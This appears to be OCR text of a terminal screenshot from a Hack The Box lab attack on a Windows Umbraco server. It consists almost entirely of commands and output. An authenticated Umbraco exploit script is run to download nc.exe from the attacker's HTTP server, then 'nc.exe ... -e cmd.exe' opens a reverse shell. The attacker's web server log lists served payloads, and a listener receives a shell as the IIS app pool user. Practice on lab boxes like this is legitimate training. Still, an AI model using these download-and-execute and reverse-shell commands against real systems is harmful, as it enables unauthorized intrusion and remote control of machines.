 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://
10.10.10.180'  -c powershell.exe -a 'mkdir ../../../tmp'
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/20/2020  10:51 AM                tmp
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'wget http://10.10.14.134:8000/nc.exe -outfile ../../../tmp/nc.exe'
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'c:/tmp/nc.exe 10.10.14.134 1234 -e cmd.exe'
msf5 exploit(multi/handler) >
~/Dropbox/Documents/htb/vpn ❯ cd ../boxes/remote 01:42:12 AM
~/Dropbox/Documents/htb/boxes/remote ❯ python -m SimpleHTTPServer 01:42:20 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [20/Aug/2020 01:43:14] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:04] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:21:25] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:33:52] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:36:35] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:52:45] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:38:23] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:40:13] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 10:51:32] "GET /nc.exe HTTP/1.1" 200 -
[27/27]
~/Dropbox/Documents/htb/boxes/remote ❯ nc -nvlp 1234 10:48:13 AM
listening on [any] 1234 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.10.180] 49724
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\windows\system32\inetsrv>cd ../../../Users
cd ../../../Users
C:\Users>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of C:\Users
02/19/2020  04:12 PM    <DIR>          .
02/19/2020  04:12 PM    <DIR>          ..
02/19/2020  04:12 PM    <DIR>          .NET v2.0
02/19/2020  04:12 PM    <DIR>          .NET v2.0 Classic
02/19/2020  04:12 PM    <DIR>          .NET v4.5
02/19/2020  04:12 PM    <DIR>          .NET v4.5 Classic
08/20/2020  09:36 AM    <DIR>          Administrator
02/19/2020  04:12 PM    <DIR>          Classic .NET AppPool
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
admin
Your profile
Umbraco Forms
Close
htb kali 2:3 0:sudo 1:zsh 2:python* 3:zsh- 10:54:00 20-Aug-20 kali
Forms - 10.10.10.180 - ... _zsh_tmux_plugin_run 07:54 PM 94%